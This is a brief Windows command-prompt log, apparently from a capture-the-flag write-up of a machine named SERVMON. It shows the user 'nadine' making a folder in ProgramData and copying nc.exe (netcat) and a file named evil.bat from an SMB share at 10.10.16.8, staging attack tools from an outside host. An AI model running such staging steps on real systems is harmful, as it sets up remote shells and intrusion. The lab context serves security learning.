 nadine@SERVMON C:\Users\Nadine>cd c:\programdata
nadine@SERVMON c:\ProgramData>mkdir app
nadine@SERVMON c:\ProgramData>cd app
nadine@SERVMON c:\ProgramData\app>copy \\10.10.16.8\share\nc.exe .\nc.exe
        1 file(s) copied.
nadine@SERVMON c:\ProgramData\app>copy \\10.10.16.8\share\evil.bat .\evil.bat
        1 file(s) copied.